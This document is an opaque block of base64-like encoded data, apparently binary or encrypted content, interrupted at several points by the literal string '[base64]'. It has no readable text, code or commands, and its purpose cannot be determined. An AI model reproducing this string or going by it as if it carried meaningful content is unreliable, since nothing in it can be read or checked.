ZL7DfWCEjQbcSg1jQJv/sWIYqNYW1aEyhOp82uqIau7YXax896GfrxdAqWk/W5vO/3OkiLr7Qj0Ikr7EvHF1Ux9wTuxRKfQ6gubB7PAXCDPMOYd/2kb8c/QA7CUBdMoegnboXPQJrwTjpzlQn1AwnPZds2YAjO6SM8iukOAxVUGYYKnmUyBdMq8gC2zCugkqtcfdK7OXdT46rK0EdF4kxvDW6ZNweU4qyrLW67dJSYYpUWLhIDogvknUDabxi/[base64]/2jjYGoVXeJ+1qwMVHnnKFxwTidIwIaIw8EpQsC8CzzQIIK/lCIFVGXDR7qJBpS0qrXn0/lnV52tf+xmN6QOjC9GAys6jKcEQzMXvX/FPDRM7c2EAMkKwqPZHDhuY8KtnTAe1VQhGdm6wYE9cVojtIETmrC5PJ8mTyDm8lTzWvz51SO5SdAmO3k1EaUFttyWLmCDF1ME/xopCD6Njppz/Kfa5ViaaXfCQe1LYgI0JfKTX8NuLYMYDo3dnx45BBbz7PGfnKG8jVpUCqrxpa3w7c0pwJtGP3BI4+QdSeDBYF1P3EYt/eQOnfe5KL01Qhf3TeCzHH3WDkWD+olOxWyUnJMv8bupLknHmRiInFgS1cVXtd/BGkQBK7XgaF3dEBPnHIN7GN6RaG3nAqvfF+1u6/iwnPqDOUeoCAanjBAAd+JizJLvBeeOvivjJM/YICYW/4soqUaqpFuywYTxXrAQAWXAsOq0Y5wXIHGcdPDN669FBCI/p2hXmPqlc2/oAYCAoRiP8ik7bN/dMQ7eqiw4vZju1uhhD84s+gPCYuDbPgsAmgjhlF3YWu5l3b9x93X+2PZSo50hUz9I0L5iNzSDvgwJ2SgXexk/iCCJiM+wMegeRKudBgb73TPIWKgCCIQ6Q/Wmk+CHhBMyDC/PFZ+aWVNGVbHel+51WszWSJrv0T3gZhFdWMZbSw9E+nlBBX6EA02sJ4NbUZpAIEDjumza0bihZgRVlhLbrWKF3FSE7K9w3JAjuBXUqshUEINbyuULUXIWlAwPGeqfab4CR7I2+AAhe9TGZb5PUAT88loQCrHns20Xnl68xt5VHQDJm1BJgTZPcEXU6X8xvEa7J9/kpzTRq+TwrdurLFevIOcaOEowmzZ7ujRGbvO1dA34N+bbhtqNZoIU0lmIKMo+W2eEyXYuLU8WcMCUe3CXR8UczDBt9L1Qfy+FYyvuEWMrE3jMLPJ8LfS+GzAJtCDWQO2kze7M6crDzS7yvPG4/3YVlfxqa5BR89X5vNo5ZsZb0+kIl12jjfHgvQgyu0x9Cd366aF2b9/Ccupw9HCVDA1TS+350Pqrq8jl9/7N9xmaTwIIqz+A/K0eHTnBTmEDvsN6Y0y+j+iuh6AV+NkOTr/eqShWDFrDqzrrdRRY98ux3hMjrJQlPjd8RDQJgtgJVOf7TbljcInG0ZwqR5th5uDYrhsAhXLIZa5GdoDBpgsfphVLIzsIdL6u0/[base64]/Qu9KlOCer/oTB1l8irEKBtk8Pz28YZgnupDyRq5VzGteDXBcfkF12t7fnIqVAgIAYL5kK57FKKc8Ru3t70d8SRNy9hvxm31rsMLE35qLl5k7xskviJiOrPGa17nvdh8Q7ILmTYblOqz4GwjazzWPlqL9Ot5D+TGzIzDyksPEUy7R5/IaSsl+ey9LyixMctwa7vN/Qy4G1GT+Ze59bcQqHVcvBp4t+zxTO/CwcDTtoifpD72ht/soQuLjhWmS5oI9ya9AosY9xi6bukmbEG+Mw28zRBp0BZcaYtl27w64ecyO9/4Tr2TCy6zRWPQg35WyHNugvO5AuebnC8KfDZu7YegXvZgTB1/n4vqmboq5sQIhXryAIXq7aqEs9quil4PJ4MgDm1q7p4O46lbg3xdCQDEbb1bjIADcX5R3j8OEgSSZTZnF0DFuDQxYMGyXNkVVJX5lyBxQIyOiCODOxEFM1jbPdI7TT/FMa8ykd6cRRmai6b14ATO0lVmq94SWKQYSx5jGgrupcaycxuQGdONssHq/kswCxEwaiiO8Y0XKu1GpXwNfKvcDVVNMLlf9gV/UIxEljbiNfWx3uJu6/[base64]/p+43650QbTcn5vYa91PqFp7fu5wynVrBoB+tqUo3WCbsdomJG/hcLeJFz+fKj8nJibhRh6GFtKZeJ1Pw3HvIRt9uuyunwQGfNL87QGKPEpESWWDsbP3fwnXmgByrU/bAMtSE/wXdKkNr+tmAJngbfvA339M8r5Qyv12xcknSQZSdz34UrFVdmyb6BeS11fULWFfXTe7EJvIkUWDe8UgrqoZ61fuIWILPYX1pLQv36ruGRTGJxVBmvEn13hlDA+p47Nj5m0Y9bDvWRN/R3PJCMSKJN/qMfNNCbjKcU8509yQJDugfMSRpowLA2+ND9nBNWfzkzpjQnrAJtOa99aHM8tFuifoUo2FCMLC96rQ4liXhnZu/[base64]/Zqk7dgtIoNkQZ2+VIy1gXbpQzij8CLj8Vr3JE1vM0hQlcEV6HRgF8SygY+7ARptI7UnUdRDF8LvTHRUfi9pNjqMDmPTwzCn9kjyo6PsdHMfeb7YyiLEjxM3A4JkxRlJk0P21UnwJzlypcL3IjmWxyn0u0U9uCTNZA2matBg4hBinneyadw9x/qKmIX15MmIOHkeiWQ1gn6FMRyMPV+SeOGSA64PKma+27XpfVTjtKQdoZ2ss7QLjNKVazzsWPPure5DKjl8JUQWsslkEFjxvQ24m2BoltjnsPetngWLs7WWwriJlyCIGIYM8PgMyem2Q/gGbWF+bsz/[base64]/+nZDLVM/6IMPNiVay8J63evZPNkrb7RK3GZb2tQzm+xdS6+oLm31GPfGVSLDaWaGXz5INlgw/VCGUCUCyMThMadoaFEO0isnrFq0r6AlOx632cmR5y/0qYfhUPkRK5hDDCWZFvo65Jidb3HZNH0P3t95FyZ62x9gAAZ81UNrYE+lJ/Lw2zIJdvmjBgOoHO+K+lZCbpuij2sPs4haxHNvO8ZHYYv5mLphSmu8tNFyHSoicCisXYpnkCZqauyjD+2H4z1DkQpNoia5Na10UV5P4JeVMKHU3xMaAHLmfDn3lQ2zblZLZAf5ShPACsCQzCAz3QyKjUy7Ne/qK9v68kVnxP2rE9YkHkCzNEIODIOMfawqFxJrIWel20w0YW3Xi6ZE8VsFjqbtIyy8xOsOoCyq848LYGrIjWUVV5ZiqPMcdJOmlsdGY1gjClGUrMgaW3K2/1aY+PoS3JK7wYX24K1f5WqtbkNtnUT5zm8l3gXsZ6oD3oY2E8SzaMgmUqgg/[base64]/WMw+/giu9yYMQgOqbn/YhOiqG/GUSvrpQwB8K4JmVLrtHTn3LGSPYYiSV38dImxWQP4e/Mv+Cd8ojI89KPKcJUTmf3pzRPGECyYeVu2S9ZnSsO0N5tyYW798O61C4WubuxAteQfTgx0juBn7zVE824/c/64r8H36ECk+TLBL/prPdXqZ+T/co5aj07Msvgea++8kEWy4MR5L8oQk5Wmz9oVbk7B2AeaDo9zk3WAMPLJVk60zEOM3UECtpqpddizURJGm5mLZSRkuJtjmGEEbHGM8iywo8ccD+A3iZAqFoNJxlKXrp0646joM4TB5Hgj48hz5/lLKtIaZ0Q2ftmRGMFaQcQ6mICFPExvHv+FLvpYrvgEYhFNznSdPgv/AaBUun6HCHsD9xdQV8qlGQ6f6QGVS8klOceC1LMWdjwaifavaHVrZN2lIJrw8BEZg4sa6hahxdiD/XMlqW2AyFbkfFq4gC0+7nqspewWzHoCwrzoyS6iKN/fcC28jQtNtMH+6j5P0gA/9g5yeW5YGPHUn+NAucZ4nHDi6ENIlwqEE8aBv/tP1WNYucjD0mWgsuqf3LwQ9mV0nJxQYDH/PdjwHuD09YaAUXF/Mgbs7oSkjL1yI7DyFIomVRUAxPi6O4UjLTS6WXpYAFKSK0ziiruSYcDTFCaBRd8niweWeTUr/uN2foQMGCiBb8mWVNy4mj6JLx3jXNhvWFvqCFx8XTh8mcvnxmjhV0hGn4rGwVb6GlKy0ybH9V7KBQH32pgM8hduUxYETtUPuYZ5xbiKql6kz9bXsABtEr3zUMTNZY6kvc1TdMDr6UlEqofGlw+2nDfEFnGxgbeEA0bilhCNKycmeOkQ8M8WOzUKJsxzDNL8fURieH3/9teUbtmHcrfls/vbb+4qCcIZC64GH2dcrTrgt+BZ5XYehASjGttm6KF/PcSP5XQgV6N/xwhoKZaHdTqQRnY1JYcvQS24TOTx/[base64]/u9qyd2ccB/fbgY3trxUDFXw2DtP2bYxHdb1Gj73lopkYTQq0zaXX5h1mR+k5X6d+km2b55b85CxXFoCNUzt3z8Hp6RK0Ff36YY+N8cEdqMhb3IvGGaBLQ9vCQbg1LxIui2tc4MQ/2HxnQDR4zSDOwZ8ERz5fwF606E9mLBogCWwde1KhONzwgI6lhkc1X2wmkc/sg98IzkmzoBTiTPYzzZ8oM1z2Gd+aFzSqfX9UF9qqy7F7IxXNlbzlzbyxvUC5Eu26Lt4citqIt4/nuO3BdRup5KABcNDX61Y6hcwFAZgtqY6k02I9kc9R2aN3sbHdzemguxsSqkNGt4U78BcOypf/M98Y9y9Lf6Kq6bb5KwXhwiqWsZXvghvunoqJQ1b9/ywV0AwB6fjwSIRENZ8RmMCQ6ToYZqRfllRalw1LLoDPZ/d76DjPnANWxd9Ugi//GubKjxHsyIJBtj11ygPR/vMkJr9aIMWknuxGKBPaKceI6jBwf1bWi5+IgLyW0JQNsjj66CjX9BvmVDk2mzS6dpKgyeRvedBtmDHrBCcF/3qiYaCm4JHxKgF8EWnncmbikWk8XmoybmfazJS/6SuSQYxnP0gqWTMIvfpRP7KHAR9viE7zpgW/mu9AY4dwtSp0mffuHJBRONhnJjMzSI32y3otaP4PFL1rBZ6TFyybRopned1ufVOZ7M8d7EIIZI04ms6jXdyM5zuRMbYlq1D04UedYa8AGBsT5Jo8eRJADDMg6NHdcUMZbUn2UbXohSxkALWlmGVTTVf02ukX9wOpuP/iBSqsk18mCBm0bvpRhL0aKyQMCNvpEYp4unJaqJmZ0pSt31rvdOCYMiMCYJozc+ATnfJpawNC5KaYeVVo5WgfjVO7zc5+v74sylhQjlbMa6cK5+VpHQLN5YyR0MK5kbnEfFi51G4wYtYDuKgm1fgB3zuUGzN6L415l1Bgz3Dh/ZdvGxiYCFnSBTALmoS4dSHwlPowqUpeQpFBjDJYiyjk0qG9fN5Y5VwmQ8+3cQ8QpOGCNFGzHl18+Suh6Rh7PGVmS3+rBikTXDgqOtDeiiNvhVUVTB3Saj3LO59BswMtgOQCAnygYMBqZMEaGwxBgXYBni6cjltX0uDUxvgTz5+iZFyEgpLVKNZZUtYlH4JfDGJB4gxO/F8+d9AhqRXRUS+1YVnCPMsOyv+vqeKTaqXgHQKzbQoYoQhqRJtBsMC/ASvN+Pgrd53SVJU0FE1HybIvOIAY/[base64]/SEGyYU4SEQQJrAsjsS9od3k5i4Hy4tHCE6ghi3sotkoZtxvSNS8ta7uDi8pi1IxIqo0ydTUc1ZxAygVnglKlrhdOHee/+3TBhDGuWE7w5BWYE10Y8/lIuW/wZi2t1zL59MsT3iW+7j+Ljz31W2yEKamfAan9l428wRp/[base64]/hGtcVwuQ5ML58DZ3QOKFIjwjiktFf7cbDJSJAaQvELTWd2s6gorHpiSTtepe4COTYEqSm+lDyNPoc0Y6FMXCygKPOA9PxXlhpozsQ9CRVubnEEPS/bCW48mqFN09VItvrYDKa/ixN5ABTUkix/c/Yq9XERmQSzD9usbjY077FLDAdnc0MO1Yqt3W9P9m6bmVA38ewZnW4GFsflhgfb+zajyMb71HUoxTeYhrU1G8KgCniREwVqPGPZN3S4knD7W/jLl9NJ5bXWR57IAV+fOv+/NSDiRnFGPWrOonTA3smbDUXpuZAxv/A0TmLEhEw9eJE3HaVycV2GxKdfg29wqv6kUck6zibcn6aBck0/8NOuBTD/iwHGi60YioTg5D1mqwDcyK6TsXAFPZVlMk3Wd/NFAwFl7jBlMJIG+b32Q0hXrQaWP7ZDpsr6U/2zP+JnMBz5c7XwdILSSWf8Gg7Kcdk5pQIH45yqb2w0QXYtHiZsOHVoQzN2gXA97tKQ5F7UjHN5KLnflqYeWqo+awX3xwf9lFNYDWZyeWzWxKDSPgfkSEbD7lVfmK2VQ/kP5rBpjDPcIOd2+kQgwk3AAJe+LkSQJo2lJZWFIPl9ddviztIU5MBmfzKvG3tNhGQOvCOMc5EDUBmy1bhysn0KnBgIxCM93F2tsxgZmQyLo7V6Yyrz0wBtkJTR7PqbJVqBATMFT8WzvyMkfg2UPwYmEh5IpMPrBgMihnNOmCU3mQzZC/KPyl1/Lf87vANBkhKpqE1G2qR/1PUjhEn/Jte7T87X2UVMv4uhLayTCL/r2vTGCyrvCMZKaS05tYs9v7QTVmMysHhPeLSaN9pxhjkhe49S7TIp0oLlcH2IrywGzmTd1jSkqsvnBQ+BjUqMigyhxisfqyv95I8SSJfm8Lz5MXXq9JwMtCM3XQXlEiENhQk4QuDxdnk8YtGH+CQ4ozkemTi8nJzsKFgYEDjp6awMB/IH+MdofocUmk8oq3XF9IMA1w/[base64]/Xl0wyU1K83pvRekA9P63n6cpT9RPA7EbYH0M2kENkqxCyPT2aI5ypAaSLs0//k18n5XJqCLaiQKJAeS6V/e4cNGBsZg0mKwUjGq2udmyNMkN8q/LkgmAqbaDrPn7IpJumR0OqsCm89OokZDGEw22/2Hjxl/asRoMOAcIY2wVDKgIhRzuG00FjTRymG7bzYO8KS2amJMNtPUJSheDxuGQwF2aje9E6JdxTQCJAVFoSZa5VbrVFXa/LWcHwz8aTBVEuvRC0KaMKuHWqUBpuX53dm93lhfTlNp8BYCQpFVBuUrfQkwqwvmzmAl0jEiH6o5yCieTNrELokx21qte391zzIwq6D2GpjVZiT6NDJKckQxmIrvUj+HNGzMD0d/R71d+dhCNFyXaN4AlBF41NvUApEdmwEIoDkTLxM/AuppySSN43rnJ3aJJSd67nnxVlypC6bw5OvfPpzsg8SZ2Jmsn5Gz7EvEwd0sFuLX7syDrZtSwi77W6OpUvjf56NYGI3SzB3jp3MaOWOETw0BKn/t/rKVB2XytPa/ISZYpYPVuvNPRpuchXFkO24cjZKjr337CPyyGSz1k8mNk2cAbVKhssX6YvvNGm0tvUghbVafLzGfW4HsUpVDAXRzrXk51mnM3uJc8LdQX0JrJxlvA/D6R/j6ImzLSU0SN/DYc2ZIJXiUJCYmPXPnWPkQb9Vr8ts0+mqs+k80dzEfD4iApQDa6KwXb6gAU6RD77mEpKMPBbxK0KsnFBipHWnO6jKstyVU/ZWwM7MI1Oof51H6vFD3YS9DdfB+ZMw7a2oaSZ/2RHFTpuKu99CK9gBd/YpI/wbmVuOgIWMDA+jD3Eb9lEn9KMdBt1FNa+wp/ddbbOP5CN2UcVu2CejL9t7r02D9rTzfKHADwWFNKHXowStgVMT/gxt/5D48I0tqS1WNZyU8iTZqI5ZmPu2DGDFhLgFEchhxeTWP09QrEe9wIwqAbfvaRJtQIaSEPvxg0aiyThRF0VYl8FHE7TWHjTgxqwApXja3jLgeqvtn9Z0bgnHnSlHf90qpG4WKVEUFXIFiLmcvUTr50r2Ss9jvooVikiHST0zB+L/jfZ7981yGfRoMN7/M5Gosx0Dnbtr23NwmpSMsLMqRuG6kpNxdkdfSAQ1o88GFFa36CFwzmVmnWoUcBnqj6ui/+ZWVw38uoSYZXJ2amtUtR5Hr3QrZ0CQcmq8WR9VvYodOoE7oR+ufLAHO313kjvsL0hkOjbngzxTTt9RyUK/TB5L1EUbdWitnplFtt1QQ22MngpRZKulaaJQDezwNdMV/mf50eKs41Dy+22BYJOjtHqFm0cpdNDOAyYBNfV9SpTKovKD3/6ILvKcRz3wz4+tEQV68jGpODdaeULerOFtbdvSTdRv96SXmKn+2b5k5LH80BdrJEyt2IW9/bTrgwFmwnINtTjXRBAYkd4UgzY3dyRgwl+NRXBK2ODsUVFUg+qj40b6c8HZe07XRN3q9BnF+0X13YLtNxkCsr+BJLE/2aC0tIx8ouWJO1Fpm5CnNHiX6fjuFxnImf4kA5HwI+JQG7jgx0Z+I95bAbB4/HamiVyGFYn/r1g4LJIvUhfkDRFiqqf8wYAnJ7E/YTvKOecUSWeAN2vSSjlD5uzMKEVIKM9fdWwFtlgT2pAb8zUFUrmZCivL+9GxyMn9XEeDh9a7+WSLX/[base64]/10VEp92sq6lvm9wBzgXq5kf8gQ7fy5s/[base64]/3y3Z8an/[base64]/JvpbI96hix2+jDyp82ESaqmZpv8qG3GHyGM/rQOuIkjGHqHElKgtw5J/apkLoFptlAmtkJv+S+djW9uGYpvsXB+PMiNLVKUNRTzjbZRsbiqnoPT9y3uTAPfOOtoiewVjQrO9dBgYfrxs7jPuOwRLDsLCh+22cgX+b2y9Qn0lPjAEu8nVN0CTlyn3ZDeTCT1GYbTkoTHRV9hOkAPWH/GCGfgtlGVVG2Y4tYP3r5QXqduf8PE0mzfH0XcJ4elVyrYT2+vzCc30deJN5dONLWpPwIKZ+asueSW+uimPJG4gYXrRAJFhmt3Ttkd24tSxb25bu1k+v6bNAhYX+2cumhK+IJI4mv0fpb38aMd7cauPjttZan+b1IgB+M72CJflnMYpiF4A4mBlLN1ZPLFKA/jkU4WDdx8+XMvRTYXvhxtNTnkO131hAGdQTHICM4EHLIwdOixJHvkFNhPdLCEyglbPlnE37AtoG49wDHt9DCmASAtiL4rzKjAsgegTORIJhQPRZVnFQ7euEDUmKa47VJuDcqorRVDTkcNsq6z7JAOlyozBKm3lQanGA5GiMJLkIFzcik6W9tku4SyS+YEmfDeWY/owTrxyRNsSl2bzZWNTzMSn7oCHS2PZOAMTmqJS3GqcIRVBhd1cpk//H0Wn8d8qTO2ZoaR5zKN2bC9Yhi1rLFgNNNu2XLfQ01gfl08XyRtkm+fnhoB/y/XTQ/dUsPL+AXzwgnyn9K8iUtDHabtq8Ee8Vxihb8MnMEBnEIiMdYHEorbCuShgbSZYCGh3LMaoZ0Av3DtMZlZau7A9if1bHxKIriNY2j93YocjLcPubZOpQhu4MgmGlxcaVk6B7IpUpny7a93876dAb00WXHCwOAGmdD9nqdp1awzqVHfHiYkiPRY+UimZS/nzW8P2/iA9s/[base64]/qd/[base64]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[base64]/2R22narHZ5PK3kv8cOAjYK6NEQZN1OlstsY65b0CTRpJT7O8zIpSEKLYYDIysa1kVOiP/[base64]/D/qZ1g9d7nv6muJe2eSAUgsWCEkAc6it+hsJQI5dUdIyBcJeGuVm+/1lzwASRtBK3g9JIKK/yMjN5OvvjpC3x3S9ImE7xNC22XlkIq5OxqIWubMUon3ZFMV5K6Nq5/wS0CaU9qizDsUdXO7sKMUHSj4oDZI5A2szFWnE7Qn1JWssjfxlr4whcmf6DdctVrzOu0s6o51SkJIgqQudvX/Z4dMOikeSQtSlLi8EgNnfnAu96NokVryy/ipJ5VUrqVJV6rLij+G8QusllfTxQCJA43MxypvCwmBm1FBadEOfX5yp157wGYQ8rOgtHIOFVtWUwDZbi/MJE1gD5SOiRi0FK7iwUkC++Y3WsTY0ZFklAUCB4l+Epqk1zkqTVXpqtKN0thyYzrjTjoRd63fQonuAapiWP219jZqMYyZvENGjClctBBWQqcl+4YOowYJ9r8JKbpKCaVs4wgcLW0U/6vo4ZPGJMwa2OrkS+sSikcmBXyUDH4Fp9ZnpqBqP3JwUUbDWGWeKFqlA3/5ky5M6Af2vHaU1m+KbWowvjmiYNTv3CRVQRzVftrcdEb1Jy5wYjUcukL+6c3vTMn4RGmUxCseENHjRaMRL7mecv3fJE/d7drzK0cqAvBWtzF9ftGKGwRJJZZkBBrePQNIZj3lL2WSkJLFt1+yQO6wu/LUasDVIVQyHFp3tADSzgzjim9rydKvGwyH0xL56FYh4EL3Tzfj+JVbyEY2GwhDDViEv1qut0hitGY0S/zF2lOeNxIYBqNGKmPw/+L+bjgoNll3Iun44ONmAIqfWTkkaLJXGU3HeUY22Ssk3J0k8LukQdoq2KB8wWIgEr6ZiWD+L4EGUaFtyJNuEQwS6oP3AERkw/dLsSbW9RPtztuDD8s5nsQ5zFst/9omRyCfs34k4GdmCvVdppOdZ+I+O3BRpCJQ6Bm1URUDSzNL5x8VQSl8y2xsF+jrO+IQGluEH7iEZm/8i0V9dS7gIVRL0Xxr/uTmglQwkPds1wo9A39SF+kawoXbNQm3OX+7RfINMBIMCho6gBjX2FCvOZCIHUpce6QiUKVePvW6MjiW4WvMMphRgEBPUqXRPYS4fgy4n81OSMnkD2BqSctbur2ZF37fdHjkY5hZfO90BO/mBIobMJByn3P+V+bjjZ1cMQDClZMIO4zT+7bml/J9wAyNaIJYK+NImlsRDpxZ6qlsfxoW38RdFMjyutx2V5D6CMzmacVGRk897h+mTNQ7MIrkirWX+ZIEW6zrhIOIn5NrubdVH0pf988sLQ95sUoqh2E09ovvjZms3ulg1pgEEggcr1/U7kKlXPF/Lw7Sy0Ffcel6wyYV+TkvsF6Ys+K1WecRhWBYD1qiMLOnKCXUW42pUjSn14BhPhD8kKm0kDqRoxev1lIs+zOV3BKezIefVArO9/v3T8HAy4nm9XoyWThKj7rslIyK6jYn6HQuk/pCGHQE5fdZFAd413PxSlSGX+BmBgk3GKUEEhFxqBrRUMQpApqCIFJrFoCFzcHasmkIGDgLuOO09yN5pM3vmLCi2ow/Q0951Sme34JRfOPIlSn1wwRLVPRGVJ51DMedghtv/959kL+ZQLjhn5eSg6eY1kzb33kQ6hnxT+DHlKCFt3RtmU26k4tN/rg/QZkKf5z4gOwITcLS69wDVKMJfvHNLytbzhF2ElPTY0Uy2yef+geJYASbPKQkf4axlveGCG58z3/y9Naujf8TSYa3+5X9brPfnWvGqXrFP6nkEwR/5vmthafVcsMR3D9v5xGWQc6RYZy/NF9xe9NY96pEgoY7EVxrzWtxGFRAXcEovf5yqedsFxSOvj7+pAPRgTZOR4Y5hmeMosSyCAmU+3tExW73/lUVx2V4dwrDq56toJ9xgt4iqRBgoBMKw88JJbqmL5OoQ6113qaW0i9H3kdGvzsXKd8JxiXQdO8RHvN5Y44TH+btOFPrYsgLt9dH3LNFLcgJ6S/[base64]/IjGpY4FYgVGk0XKrC7rYY8WS+nHaDunECpZcXIuJk6//2GFCTfP1B4Z+xPxkXLcMsQSTBXf7cvDK5l1lMy0KatRB4jPgfhmfqk/yS340BZmF/[base64]/3nFYbOERYIS77x3B4SZ/lcUYNnkdPEXgnc5csQU5pCkMf2FNdgk8Jder/[base64]/UCZfTBlx9wQwpIywVT4vp8u7bWUMvapsmYj8WEncFe0+PWX8ZLPgIGe/vxpf/eeTgQTmjhinuDfGZA+YPKCCeO5m4SCdy0zc3FoCg0YeNW60LzBKBtqFuUNns39XCW1kYjL6h2DyDapZSBXiX2M9kBP4hiarQL48i7xIP8LA/snPPakFlRriaQH43Jvq9dhPVeeBACB8nd2/Dy3/qHq6EfD6OwexcUh/vPnxGwAqwVFzD6XnCIWee0X7nAECiQLGL+hVBq6ihhDCoJzNfpZRdyVdDxwiyz30qdncCsYdVT9bVzC3RcQo+Voop0hgvLP9Udx42CwP38yp665ZIpK0R+EtHkka+j+ZBKpXwdCRU/YpPVyg82e1N6Q8DLDIUmMqBjbksqocQR75bsgqsvWa97zK+/atKtxU6oJxZNIag7tkZp5R+235NasGTc6m8HZDJe+xPmn7ZnPBHv0/vJS1nGbqtqLXLc5zfP7zO3WaYrg5qu/NJ15iwiFYGCNDxDLwjIp8l7IkzoEQbKO3OcXrAQI0C5Sh7zC+U1llnO8d/bi98pFSNHcBHMqFARW8m3wdjmbjzkv16Bw1sFARb0ha7UX1qgKMjSwlAY4uWqLoiSGkmziwXL98+GHUkTxoEruzS3hQwtp79MNLBRfpYgfY1PCT6CnSMnJfuYy9c9igqRk20aTK0EImqANqn7uHQXrDWinDfRXyRKRrv12MDiimZltKPQHPxAbNo/m6YzKTIxYRNRTSjE8XFoKHXv5TmbJ4Ojaxd/hK4e5qB2qydtQK3IJWqeeTofxz2wZRqrTMFPBSwzC9+BVXaDZprtNNtGckGnGVlTWqWoyuHT2oi6HAcMUGpmAxQSyaksOjwmXqWNo5/T57EUV1OihQ1Cf3Uh1g7WQOIDWgBqNB9MMCkGMvUxBmN+WX65/d9t0sLvyDfVkDeD3UYvVyXwoWnxANynOdu/Yjpw0GW9sUtgqBUFBqSEbFV8Y19ok+/CpuOBEOdHDc7EkQhw1Et1siHtbs2pKuvnVJXYfHRGom/OHMAq/pOeNdgIn2qJnXfpILbcw4LNqHsY8zxRmrhwy9/tThiaN+xlhH/e9cEjr7z++cpIQVOa82+ue8uStx7EaQDQ+TfR/GlI08OBU3ZOjgMQqWf2hZ6KfhjVDbrJMXMHOOjZEAOEfPn88EfyY6rVL6EfdZmBhIaRJsaKU9uGv13gFKcS7ad0m9rb7zFlUycPc0XRhnNgsuEuX7Dx7BjXTHv6ayUpRyjNV9joiMmqXvvGfJD5CKecACPQA93PnHI1gEQghKi7nmD/EYzx0r85hYYVVEdqV/3iytKJZSxybNdyTGFtQUKg3ZV1dDus44Wpvt8psZxHmDqO1lZ3UzJ8qKp9ziHYzIsiloeFuvxGNxvHjccqVVXUX1VP9aLGWKxn/RcVixUnnfl4wofqkp97jNQ8ytBX8FDXdU1q2ZUAG17kDW7dkseitMrwVDvzjBzgzUWmTM7x6cl+P9UH6KyBdBr8YaJiVm1Q1bn9I7c5Pvnb1KNyRWkk/F825gYa2+uS7QZFjl/[base64]/lypLCVtUT1Mqu9qRKDpvADIDtpe13G46p8qcFctBmXfDHqmXJbarpeYushXgDA1NjyJ/rWUD8L8zVcNboXgp7WIAwXWA5S/2V6JGiT5R79QsJkMBU23YqADxGzYgaiNgOYqYCKuMq5ktwAQwhOQ4SdjVt7Zk/Huz5E1mi3RKh2uHZWKRwtNCVv+1Oz5aaYe0YA9pssa1peGYzhRUrNfaaeTj